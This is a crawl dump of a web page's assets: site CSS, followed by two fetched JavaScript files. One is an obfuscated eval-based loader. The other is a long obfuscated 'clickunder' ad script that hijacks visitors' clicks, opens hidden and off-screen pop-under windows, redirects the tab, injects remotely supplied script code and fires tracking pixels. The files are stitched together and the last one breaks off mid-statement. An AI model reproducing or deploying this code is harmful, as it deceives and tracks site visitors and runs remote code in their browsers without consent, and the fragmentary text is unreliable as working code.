#B3B3B3;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#F5F5F5;padding:10px;margin-top:10px}.xfieldimagegallery,.xfieldimagegallery li{list-style:none;margin:0;padding:0}.xfieldimagegallery{clear:both}.xfieldimagegallery li img{float:left;margin-right:5px;border:5px solid #fff;width:100px;height:100px;transition:box-shadow .5s ease}.xfieldimagegallery li img:hover{box-shadow:0 0 7px rgba(0,0,0,.4)}.qq-uploader{width:100%}.qq-upload-button{margin-top:5px;margin-bottom:5px}.qq-upload-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;max-width:437px;background:#FF9797;text-align:center}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-8px;font-size:16px}.qq-upload-drop-area-active{background:#FF7171}.uploadedfile{display:inline-block;width:115px;height:160px;margin:10px 5px 5px;border:1px solid #B3B3B3;box-shadow:0 1px 4px rgba(0,0,0,.3);-moz-box-shadow:0 1px 4px rgba(0,0,0,.3);-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3);text-align:center;background:#fff}.uploadedfile .uploadimage{margin-top:5px;width:115px;height:90px;display:flex;align-items:center;justify-content:center;cursor:move;cursor:-webkit-grabbing}.sortable-ghost{opacity:.4}.uploadedfile .info{text-align:left;white-space:nowrap;margin:0 5px;overflow:hidden}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.progress{overflow:hidden;margin-top:10px;margin-bottom:10px;height:10px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;background:#eee;-webkit-box-shadow:0 1px 0 #fff,0 0 0 1px rgba(0,0,0,.1) inset,0 1px 4px rgba(0,0,0,.2) inset;box-shadow:0 1px 0 #fff,0 0 0 1px rgba(0,0,0,.1) inset,0 1px 4px rgba(0,0,0,.2) inset}.progress .progress-bar{float:left;width:0;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-transition:width .6s ease;transition:width .6s ease;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;-webkit-box-shadow:none;box-shadow:none;height:8px}.progress-bar span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);border:0}.progress-blue{background-image:-webkit-gradient(linear,left 0,left 100%,from(#9bcff5),to(#6db9f0));background-image:-webkit-linear-gradient(top,#9bcff5,0,#6db9f0,100%);background-image:-moz-linear-gradient(top,#9bcff5 0,#6db9f0 100%);background-image:linear-gradient(to bottom,#9bcff5 0,#6db9f0 100%);background-repeat:repeat-x;border:1px solid #55aeee}.emoji{border:none;width:22px;height:22px}.emoji_box{width:100%;max-width:390px}.emoji_category{padding:7px;clear:both}.emoji_list{margin-top:5px;margin-bottom:5px;width:100%;font-size:2em}.emoji_symbol{float:left;margin-bottom:10px;width:12.5%;text-align:center}.emoji_symbol a,.emoji_symbol a:hover{cursor:pointer;text-decoration:none}.native-emoji{font-size:1.3em}

/* Окно предупреждения файлы cookies */
.message-alert {background-color: #fff; color: #000; box-shadow: 0 0 20px rgba(0,0,0,0.2); display: none; 
position: fixed; left: 0; bottom: 0; z-index: 99999; width: 100%; font-size: 12px; line-height: 1.5;}
.message-alert-in {max-width: 700px; margin: 0 auto; padding: 10px; 
display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between; 
-ms-flex-align:center;-webkit-align-items:center;align-items:center;}
.message-alert-desc {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%;}
.message-alert-btns {margin-left: 10px; width: 110px; text-align: center;}
.message-alert-caption {font-size: 1.2em; font-weight: 700; margin-bottom: 7px;}
.message-btn {display: block; padding: 7px 0; cursor: pointer; border-radius: 3px; 
	margin-bottom: 10px; font-weight: 700;}
.message-btn-yes {background-color: green; color: #fff;}
.message-btn-no {color: #888; box-shadow: inset 0 0 0 1px red;}
.message-link {text-decoration: underline; color: #06c;}

 a { color: inherit; 
    text-decoration: none; /* Отменяем подчеркивание у ссылки */
   } 


.related-news-wrap > div {
	padding:5px;
	margin-bottom:5px;
}
.related-news-wrap a {
	color:inherit;
}
.related-news-wrap > div:nth-child(7n+1) {
	background-color:#415283;
	color:#FFFFFF;
}
.related-news-wrap > div:nth-child(7n+2) {
	background-color:#FBF6E1;
	color:#000;
}
.related-news-wrap > div:nth-child(7n+3) {
	background-color:#F45959;
	color:#FFFFFF;
}
.related-news-wrap > div:nth-child(7n+4) {
	background-color:#FEE668;
	color:#000;
}
.related-news-wrap > div:nth-child(7n+5) {
	background-color:#67C9A1;
	color:#FFFFFF;
}

.related-news-wrap > div:nth-child(7n+6) {
	background-color:#f6dfeb;
	color:#000;
}

.related-news-wrap > div:nth-child(7n+7) {
	background-color:#51c4d3;
	color:#FFFFFF;
}
.pull-right {float:right;}

 

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 2457
content:
var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",98,"xlsAjmDLO",26,2,19))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ipvertnet.com/1hjo18mf0m/?bid=&sid=16932&rand=0.5053353792214683
body_size: 23709
content:
function _0x3232(_0x3d3cf6,_0x1e70bb){var _0x13fb35=_0x13fb();return _0x3232=function(_0x3232af,_0x19f433){_0x3232af=_0x3232af-0x166;var _0x593e22=_0x13fb35[_0x3232af];return _0x593e22;},_0x3232(_0x3d3cf6,_0x1e70bb);}function _0x13fb(){var _0x1cda49=['reload\x20advert\x20code','ms_cu_timeout','map','setItem','___skipTags','close','replace','accept','classList','clientHeight','text','html','indexOf','3382396ggfyWR','javascript:','preclick','no\x20advert','action_mid','action_close','newWin','parentNode','readyState','send\x20addition\x20action\x20','ms_cu_window_json','selector','capping\x20true','resizeTo','','onerror','2405364BEsWBo','parse','{\x22opentype\x22:\x22new-focus\x22,\x22size\x22:\x22\x22}','parsing\x20advert\x20datas','new-focus','max','start\x20execute\x20own\x20code\x20-\x20go','innerHTML','?clicknumber=','click_url','textContent','ms_cu_pushdown','setAttribute','mid','childNodes','ms_cu_action_impression','no','random','<!DOCTYPE\x20html><html>','Current\x20click\x20target\x20skipped\x20:\x20','ms_cu_preclick_only','49621150dzVQIm','log','documentElement','ms_cu_action_close','ms_cu_bancap','px,resizable=no','bansitecapping','1024165arcsKC','action_three','referrer','push','focus','capping\x20false;\x20after\x20capping\x20:\x20','ms_cu_sitecap','event\x20search\x20parent\x20a','hash','script','appendChild','ms_cu_started','includes','check\x20capping\x20:\x20','ms_cu_href','size','addEventListener','moveTo','event\x20target\x20is\x20a\x20catfish\x20banner\x20-\x20skip','current\x20url\x20:\x20','createTextNode','5536432TTnOAT','action_preclick','</html>','sitecapping','absolute','write','Selector\x20type:\x20tagname','tagName','event\x20target\x20parent\x20a\x20=\x20true\x20-\x20','POST','scrollHeight','[rnd]','set\x20single\x20preclick\x20action\x20tracking','^^^','event\x20target\x20=\x20true','&addrnd=','clientWidth','getElementById','1027578GZewZU','trim','16932_click_counter','[data-uri]','[ref]','event\x20target\x20a\x20=\x20true\x20-\x20','next\x20click\x20number\x20:\x20','yes','BEFORE>>> window.___skipTags = ".btn btn-default dropdown-toggle";','ms_cu_action_skipad','ms_cu_adcap','time','error\x20action','start','executing\x20wrapper\x20code','click','list\x20of\x20divs','substr','width','response','getElementsByTagName','ms_cu_action_complete','800','length','tmp','px,height=','show_pix_src','ms_cu_logactive','nodeName','adcapping','Open\x20Type\x20:\x20','ms_cu_isuniq','preventDefault','5YSKEhP','0','pushState','unknown','type','src','first','removeChild','Clickunder:\x20','_impression','onload','ad\x20code\x20already\x20started','start\x20exec\x20code','status','wrapcode','Executing\x20time\x20=\x20','0px','doc\x20element','ms_cu_action_first','novastaction','document','target','createElement','error','owncode','action_start','#ms_cf_catfish_banner','history','4589472tkiYRC','Window\x20parameters\x20-\x20size:\x20','now','onreadystatechange','send','Selector\x20type:\x20id','executing\x20owner\x20code','undefined','text/javascript','querySelectorAll','href','offsetHeight','ms_cu_action_three','opentype','action_complete','forEach','action_first','IMG','application/json','toLowerCase','9YwnklN','open','split','action_skipad','ms_cu_action_mid','&clicknumber=','ms_cu_action_preclick','top','join','toUpperCase','impression','21kLkPXE','[random]','success\x20action\x20','setRequestHeader','width=0px,height=0px,menubar=no,toolbar=no,location=no,status=no,scrollbars=yes\x20','style','getItem','skipad','location','new-blur','event\x20target\x20is\x20javascript,\x20set\x20=\x20','body','BEFORE>>>','ms_cu_allactions','toString','Window\x20parameters\x20-\x20opentype:\x20','Window\x20parameters\x20-\x20selector:\x20','left','window','complete','closest','height','noad','head','isuniq'];_0x13fb=function(){return _0x1cda49;};return _0x13fb();}(function(_0x72aabf,_0xb58ae5){var _0x12ecef=_0x3232,_0x538b3f=_0x72aabf();while(!![]){try{var _0x399452=-parseInt(_0x12ecef(0x223))/0x1+-parseInt(_0x12ecef(0x207))/0x2+-parseInt(_0x12ecef(0x1b2))/0x3+parseInt(_0x12ecef(0x1f7))/0x4*(parseInt(_0x12ecef(0x196))/0x5)+-parseInt(_0x12ecef(0x175))/0x6*(parseInt(_0x12ecef(0x1d1))/0x7)+-parseInt(_0x12ecef(0x238))/0x8+parseInt(_0x12ecef(0x1c6))/0x9*(parseInt(_0x12ecef(0x21c))/0xa);if(_0x399452===_0xb58ae5)break;else _0x538b3f['push'](_0x538b3f['shift']());}catch(_0x40de9d){_0x538b3f['push'](_0x538b3f['shift']());}}}(_0x13fb,0xce590),(function(){'use strict';var _0xe4664c=_0x3232;function _0x1c761e(_0x45eee9){var _0x1181e4=_0x3232;window['ms_cu_logactive']===_0x1181e4(0x17c)&&console[_0x1181e4(0x21d)](_0x1181e4(0x19e)+_0x45eee9);}function _0x4d48b5(_0xd8113d,_0x5ba6bc){var _0x52a7f1=_0x3232;_0x1c761e(_0x52a7f1(0x1a2));function _0x262c0b(_0x554b4b){var _0x21e2fe=_0x52a7f1;_0x5799b2=_0x123cfe[_0x554b4b],_0x5799b2[_0x21e2fe(0x1fe)]&&_0x5799b2[_0x21e2fe(0x1fe)]['removeChild'](_0x5799b2),_0x310203(_0x123cfe[_0x554b4b],_0x5ba6bc+'_'+_0x554b4b,function(){var _0x3c8d68=_0x21e2fe;_0x554b4b<_0x123cfe[_0x3c8d68(0x18c)]-0x1&&_0x262c0b(++_0x554b4b);});}function _0x5ec5bb(_0xb24c19,_0x2d39f4){var _0x5cfe1e=_0x52a7f1;return _0xb24c19[_0x5cfe1e(0x191)]&&_0xb24c19[_0x5cfe1e(0x191)][_0x5cfe1e(0x1cf)]()===_0x2d39f4['toUpperCase']();}function _0x310203(_0x4549fd,_0x1e95db,_0x1ff2df){var _0x59442c=_0x52a7f1,_0x41c037=_0x4549fd[_0x59442c(0x1f4)]||_0x4549fd[_0x59442c(0x211)]||_0x4549fd[_0x59442c(0x20e)]||'',_0x229153=document[_0x59442c(0x189)](_0x59442c(0x1e8))[0x0]||document['documentElement'],_0x9a0f34=document[_0x59442c(0x1ac)](_0x59442c(0x22c));_0x9a0f34[_0x59442c(0x19a)]=_0x59442c(0x1ba);_0x1e95db!=''&&_0x9a0f34[_0x59442c(0x213)]('id',_0x1e95db);if(_0x4549fd[_0x59442c(0x19b)]!='')_0x9a0f34[_0x59442c(0x19b)]=_0x4549fd[_0x59442c(0x19b)],_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x9a0f34[_0x59442c(0x1b5)]=_0x1ff2df,_0x9a0f34[_0x59442c(0x1a0)]=_0x1ff2df;else{try{_0x9a0f34[_0x59442c(0x22d)](document[_0x59442c(0x237)](_0x41c037));}catch(_0x45f53d){_0x9a0f34[_0x59442c(0x1f4)]=_0x41c037;}_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x1ff2df();}}function _0x3e7aac(_0x49839b){var _0x31917b=_0x52a7f1,_0x1e5e6d=[],_0x30a8e4,_0x55d3c1=_0x49839b[_0x31917b(0x215)],_0x598d05,_0x1eac8a;if(_0x55d3c1===undefined)return;for(_0x1eac8a=0x0;_0x1eac8a<_0x55d3c1[_0x31917b(0x18c)];_0x1eac8a++){_0x598d05=_0x55d3c1[_0x1eac8a];if(_0x5ec5bb(_0x598d05,_0x31917b(0x22c))&&(!_0x598d05[_0x31917b(0x19a)]||_0x598d05['type'][_0x31917b(0x1c5)]()===_0x31917b(0x1ba)))_0x1e5e6d[_0x31917b(0x226)](_0x598d05);else{var _0x4d253f=_0x3e7aac(_0x598d05);for(_0x164513=0x0;_0x164513<_0x4d253f[_0x31917b(0x18c)];_0x164513++){_0x1e5e6d[_0x31917b(0x226)](_0x4d253f[_0x164513]);}}}return _0x1e5e6d;}var _0x2cfaca=0x0,_0x164513=0x0,_0x5799b2;if(_0x5ba6bc===undefined)_0x5ba6bc=_0x52a7f1(0x18d);var _0x123cfe=_0x3e7aac(_0xd8113d);_0x262c0b(_0x2cfaca);}function _0x515c6b(){var _0x39330d=_0x3232,_0x59095b=document;return Math[_0x39330d(0x20c)](Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x16d)],_0x59095b[_0x39330d(0x21e)]['scrollHeight']),Math['max'](_0x59095b['body'][_0x39330d(0x1bd)],_0x59095b[_0x39330d(0x21e)]['offsetHeight']),Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x1f3)],_0x59095b[_0x39330d(0x21e)][_0x39330d(0x1f3)]));}function _0x49ebec(_0x4b79eb){var _0x59d8b9=_0x3232;_0x1c761e(_0x59d8b9(0x20d));var _0x2e099d=parent[_0x59d8b9(0x1aa)];_0x1c761e(_0x2e099d),_0x1c761e(_0x59d8b9(0x1a7));var _0x109cdb=_0x2e099d[_0x59d8b9(0x1ac)]('div');_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1cd)]=_0x59d8b9(0x1a6),_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1e2)]='0px',_0x109cdb['id']=_0x59d8b9(0x212),_0x109cdb[_0x59d8b9(0x20e)]=_0x4b79eb;var _0x4dc7a7=document[_0x59d8b9(0x1bb)]('div');_0x1c761e(_0x59d8b9(0x185));var _0x4cda57=_0x4dc7a7[_0x4dc7a7[_0x59d8b9(0x18c)]-0x1];_0x4cda57[_0x59d8b9(0x20e)]+=_0x4b79eb,_0x4d48b5(_0x109cdb);}function _0x14af2e(_0x297e5e,_0x144748){var _0x1b3a43=_0x3232;_0x297e5e!==''&&(window[_0x1b3a43(0x1de)]===_0x1b3a43(0x17c)||_0x144748===_0x1b3a43(0x1ad)||_0x144748===_0x1b3a43(0x1f9))&&(_0x1c761e(_0x1b3a43(0x200)+_0x144748),_0x110568(_0x297e5e,_0x144748));}function _0x110568(_0x11a2ce,_0x3dcebb){var _0x27d259=_0x3232,_0x3c46ac,_0x1b28e6;if(!_0x11a2ce)return;_0x11a2ce=_0xe83c09(_0x11a2ce['replace'](_0x27d259(0x179),escape(_0x57096b[_0x27d259(0x225)]||_0x27d259(0x199))));if(_0x3c46ac=_0x57096b['body']){var _0x4d1515=_0x11a2ce['split'](_0x27d259(0x170));for(var _0x1be05a=0x0,_0x3462d6=_0x4d1515[_0x27d259(0x18c)];_0x1be05a<_0x3462d6;_0x1be05a++){_0x1b28e6=_0x57096b[_0x27d259(0x1ac)](_0x27d259(0x1c3)),_0x1b28e6[_0x27d259(0x1d6)]['position']=_0x27d259(0x167),_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x187)]=_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x1e6)]='0px',_0x1b28e6['onload']=function(){var _0x5a21f9=_0x27d259;_0x1c761e(_0x5a21f9(0x1d3)+_0x3dcebb),_0x3c46ac[_0x5a21f9(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null;},_0x1b28e6[_0x27d259(0x206)]=function(){var _0x5c1e7e=_0x27d259;_0x1c761e(_0x5c1e7e(0x181)),_0x3c46ac[_0x5c1e7e(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null,_0x3dcebb&&_0x3dcebb!==_0x5c1e7e(0x1ad)&&_0x14af2e('https://ipvertnet.com/clickunder/fix.php?type=16932_error_'+_0x3dcebb,_0x5c1e7e(0x1ad));},_0x1b28e6['src']=_0x4d1515[_0x1be05a],_0x3c46ac['insertBefore'](_0x1b28e6,_0x3c46ac['firstChild']);}}else return _0x1c761e('action:\x20second\x20type\x20'),new Image()[_0x27d259(0x19b)]=_0x11a2ce,!![];}function _0xe83c09(_0xafa924){var _0x52e571=_0x3232;return _0xafa924[_0x52e571(0x1f0)](_0x52e571(0x16e),_0x2b6901);}function _0x235a0d(_0x45a587,_0x117aee,_0x5a128a){var _0x25b70d=_0x3232;_0x14af2e(_0x5a128a+'&addrnd='+Math[_0x25b70d(0x218)](),_0x25b70d(0x1f9));if(_0x45a587===![]||parseInt(_0x117aee)===0x0)return![];var _0x955a74=sessionStorage[_0x25b70d(0x1d7)](_0x301264)===null?0x0:parseInt(sessionStorage['getItem'](_0x301264));_0x955a74++,sessionStorage[_0x25b70d(0x1ed)](_0x301264,_0x955a74[_0x25b70d(0x1df)]()),_0x1c761e(_0x25b70d(0x17b)+_0x955a74);if(_0x955a74===0x1||_0x955a74%(parseInt(_0x117aee)+0x1)===0x0)return![];return!![];}function _0xfe082f(_0x47ce9d,_0x38171c,_0x17144a){var _0x296bd5=_0x3232;return _0x1c761e(_0x296bd5(0x230)+_0x47ce9d+',\x20'+_0x38171c+',\x20'+_0x17144a),parseInt(_0x47ce9d)===0x0||parseInt(_0x38171c)===0x0||parseInt(_0x17144a)===0x0?(_0x1c761e(_0x296bd5(0x203)),!![]):(window[_0x296bd5(0x229)]--,window['ms_cu_adcap']--,window[_0x296bd5(0x220)]--,_0x1c761e(_0x296bd5(0x228)+window[_0x296bd5(0x229)]+',\x20'+window[_0x296bd5(0x17f)]+',\x20'+window[_0x296bd5(0x220)]),![]);}function _0x495175(_0x3378b6){var _0x5578b2=_0x3232;_0x14af2e(window[_0x5578b2(0x18a)],_0x5578b2(0x1e4));var _0x4c3fcf=![];if(_0x1356ab[_0x5578b2(0x18c)]>0x0){let _0x12f84b='.'+_0x3378b6['target'][_0x5578b2(0x1f2)],_0xe6df44='#'+_0x3378b6[_0x5578b2(0x1ab)]['id'],_0x3c5f95=_0x3378b6['target'];_0x1356ab[_0x5578b2(0x1c1)](function(_0x4f14b2,_0x298b17,_0x437e9f){var _0x10e276=_0x5578b2;(_0x4f14b2===_0xe6df44||_0x12f84b[_0x10e276(0x22f)](_0x4f14b2)||_0x3c5f95['closest'](_0x4f14b2)!==null)&&(_0x1c761e(_0x10e276(0x21a)+_0x1356ab[_0x10e276(0x1ce)](';')),_0x4c3fcf=!![]);});}if(_0x4c3fcf)return _0x14af2e(window[_0x5578b2(0x17e)],_0x5578b2(0x1d8)),![];if(!_0x235a0d(_0x3c6b65,_0x3def1e,ms_cu_action_preclick)&&!_0xfe082f(window[_0x5578b2(0x229)],window[_0x5578b2(0x17f)],window[_0x5578b2(0x220)])){let _0x262b91=window[_0x5578b2(0x231)];if(!_0x262b91)return _0x1c761e('click\x20was\x20removed.\x20skip\x20that\x20....'),![];ms_cu_isuniq==='U'&&(sessionStorage[_0x5578b2(0x1ed)](_0x301264,'0'),sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),'0'),ms_cu_isuniq='-');var _0x58ed13=sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression')===null?0x0:parseInt(sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression'));_0x58ed13++,sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),_0x58ed13['toString']()),_0x262b91=_0x262b91[_0x5578b2(0x1f6)]('?')!==-0x1?_0x262b91+_0x5578b2(0x1cb)+_0x58ed13:_0x262b91+_0x5578b2(0x20f)+_0x58ed13,_0x1c761e(_0x5578b2(0x17b)+_0x58ed13);let _0x327341=location[_0x5578b2(0x1bc)];if(window[_0x5578b2(0x232)]!==''){var _0x3308c6=window[_0x5578b2(0x232)];_0x3308c6=_0x3308c6[_0x5578b2(0x1f0)]('px','')[_0x5578b2(0x1f0)]('\x20','')[_0x5578b2(0x1f0)]('х','x')[_0x5578b2(0x1f0)]('*','x'),_0x3308c6=_0x3308c6[_0x5578b2(0x1c8)]('x');var _0x3b9140=_0x3308c6[0x0]?_0x3308c6[0x0]:_0x5578b2(0x18b),_0x485ac9=_0x3308c6[0x1]?_0x3308c6[0x1]:'600',_0x3bc590='width='+_0x3b9140+_0x5578b2(0x18e)+_0x485ac9+_0x5578b2(0x221);_0x1c761e('Window\x20open\x20size\x20attr\x20:\x20'+_0x3bc590);}_0x1c761e(_0x5578b2(0x193)+window[_0x5578b2(0x1bf)]),_0x1c761e('Window\x20Size\x20:\x20'+window[_0x5578b2(0x232)]);if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x20b)&&window['size']===''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window[_0x5578b2(0x1bf)]==='new-focus'&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x3bc590);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window['opentype']===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]===''){if(_0x3378b6[_0x5578b2(0x1ab)]){var _0x2ddfc2=_0x3378b6[_0x5578b2(0x1ab)];if(_0x2ddfc2['closest'](_0x5578b2(0x1b0)))return _0x1c761e(_0x5578b2(0x235)),!![];_0x3378b6[_0x5578b2(0x195)]();if(_0x2ddfc2[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x2ddfc2[_0x5578b2(0x1bc)];_0x1c761e(_0x5578b2(0x17a)+_0x440082);}else{var _0x3c2628=_0x2ddfc2[_0x5578b2(0x1e5)]('a');_0x1c761e(_0x5578b2(0x22a));if(_0x3c2628&&_0x3c2628[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x3c2628['href'];_0x1c761e(_0x5578b2(0x16b)+_0x440082);}else{var _0x440082=window[_0x5578b2(0x1d9)]['href'];_0x1c761e('event\x20target\x20a\x20=\x20false\x20-\x20set\x20self,\x20click\x20target\x20'+_0x3378b6[_0x5578b2(0x1ab)]['tagName']['toLowerCase']());}}if(_0x440082[_0x5578b2(0x186)](0x0,0xb)===_0x5578b2(0x1f8)){var _0x440082=window['href'];_0x1c761e(_0x5578b2(0x1db)+_0x440082);}var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x440082);_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)]['close'](),window[_0x5578b2(0x1d9)][_0x5578b2(0x1bc)]=_0x262b91,_0x1c761e(_0x5578b2(0x171));}else{_0x3378b6[_0x5578b2(0x195)]();var _0x28fc9f=window[_0x5578b2(0x1c7)]('');_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x168)](_0x5578b2(0x219)+document['getElementsByTagName'](_0x5578b2(0x1f5))[0x0][_0x5578b2(0x20e)]+_0x5578b2(0x23a)),window['location'][_0x5578b2(0x1bc)]=_0x262b91;try{_0x28fc9f[_0x5578b2(0x1b1)][_0x5578b2(0x198)](null,null,_0x327341),_0x1c761e(_0x5578b2(0x236)+_0x327341);return;}catch(_0x1def05){var _0x28fc9f=window['open'](_0x262b91);_0x28fc9f['focus']();}_0x28fc9f[_0x5578b2(0x1d9)][_0x5578b2(0x22b)]='#'+_0x327341,_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x1ef)](),_0x1c761e('event\x20target\x20=\x20false');}}else{if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x5578b2(0x1d5));_0x28fc9f[_0x5578b2(0x204)](0x0,0x0),_0x28fc9f[_0x5578b2(0x234)](0xbb8,0xbb8),window[_0x5578b2(0x1fd)]=_0x28fc9f;var _0x3e72ff=setTimeout(function(){window['addEventListener']('click',function(){var _0x19f7d5=_0x3232;window[_0x19f7d5(0x1fd)][_0x19f7d5(0x204)](_0x3b9140,_0x485ac9),window['newWin'][_0x19f7d5(0x234)](0x0,0x0);},![]);},0x3e8);}}}}}}function _0x1b8603(){var _0x14ee87=_0x3232;_0x1c761e(_0x14ee87(0x1ea)),_0x59ed5b[_0x14ee87(0x1c7)](_0x14ee87(0x16c),_0x4af329['replace'](_0x14ee87(0x1d2),_0x2b6901+_0x14ee87(0x1a9)),!![]),_0x59ed5b[_0x14ee87(0x1d4)](_0x14ee87(0x1f1),'application/json'),_0x59ed5b[_0x14ee87(0x1b6)](''),_0x59ed5b[_0x14ee87(0x1b5)]=function(){var _0x5734cd=_0x14ee87;if(_0x59ed5b[_0x5734cd(0x1ff)]===0x4){if(_0x59ed5b[_0x5734cd(0x1a3)]===0xc8&&_0x59ed5b[_0x5734cd(0x1a3)]<0x12c){window[_0x5734cd(0x231)]=![],window['ms_cu_action_impression']=![],window['ms_cu_action_start']=![],window[_0x5734cd(0x1a8)]=![],window['ms_cu_action_mid']=![],window[_0x5734cd(0x1be)]=![],window[_0x5734cd(0x18a)]=![],window['ms_cu_action_skipad']=![],window[_0x5734cd(0x21f)]=![],window['ms_cu_action_preclick']=![],window[_0x5734cd(0x201)]=![],window['ms_cu_sitecap']=![],window[_0x5734cd(0x17f)]=![],window[_0x5734cd(0x220)]=![],window[_0x5734cd(0x194)]=![];var _0x3501fc=JSON[_0x5734cd(0x208)](_0x59ed5b[_0x5734cd(0x188)]);_0x14af2e(_0x3501fc[_0x5734cd(0x1af)],_0x5734cd(0x182));(_0x3501fc[_0x5734cd(0x1e7)]||_0x3501fc[_0x5734cd(0x1ae)]||_0x3501fc['wrapcode'])&&_0x3501fc[_0x5734cd(0x239)]&&(_0x1c761e(_0x5734cd(0x16f)),window[_0x5734cd(0x21b)]=!![],document[_0x5734cd(0x233)](_0x5734cd(0x184),()=>{var _0x268c95=_0x5734cd;_0x14af2e(_0x3501fc['action_close']+_0x268c95(0x172)+Math[_0x268c95(0x218)](),_0x268c95(0x1f9)),_0x14af2e(_0x3501fc['action_preclick']+'&addrnd='+Math[_0x268c95(0x218)](),_0x268c95(0x1f9));},![]));if(!_0x3501fc[_0x5734cd(0x1e7)]&&!_0x3501fc[_0x5734cd(0x1ae)]&&!_0x3501fc['wrapcode']&&_0x3501fc[_0x5734cd(0x210)])_0x1c761e(_0x5734cd(0x20a)),window['ms_cu_href']=_0x3501fc[_0x5734cd(0x210)],window[_0x5734cd(0x216)]=_0x3501fc[_0x5734cd(0x18f)],window['ms_cu_action_start']=_0x3501fc[_0x5734cd(0x1af)],window['ms_cu_action_first']=_0x3501fc[_0x5734cd(0x1c2)],window['ms_cu_action_mid']=_0x3501fc['action_mid'],window[_0x5734cd(0x1be)]=_0x3501fc[_0x5734cd(0x224)],window[_0x5734cd(0x18a)]=_0x3501fc[_0x5734cd(0x1c0)],window[_0x5734cd(0x17e)]=_0x3501fc[_0x5734cd(0x1c9)],window['ms_cu_action_close']=_0x3501fc[_0x5734cd(0x1fc)],window[_0x5734cd(0x1cc)]=_0x3501fc[_0x5734cd(0x239)],window[_0x5734cd(0x201)]=_0x3501fc['backbanner_src'],window[_0x5734cd(0x229)]=_0x3501fc[_0x5734cd(0x166)],window[_0x5734cd(0x17f)]=_0x3501fc[_0x5734cd(0x192)],window[_0x5734cd(0x220)]=_0x3501fc['bansitecapping'],window[_0x5734cd(0x194)]=_0x3501fc['isuniq'],_0x14af2e(window['ms_cu_action_first'],_0x5734cd(0x19c)),setTimeout(function(){_0x849f37();},window[_0x5734cd(0x1eb)]);else{if(_0x3501fc[_0x5734cd(0x1ae)])_0x1c761e(_0x5734cd(0x1b8)),_0x49ebec(_0x3501fc[_0x5734cd(0x1ae)]);else 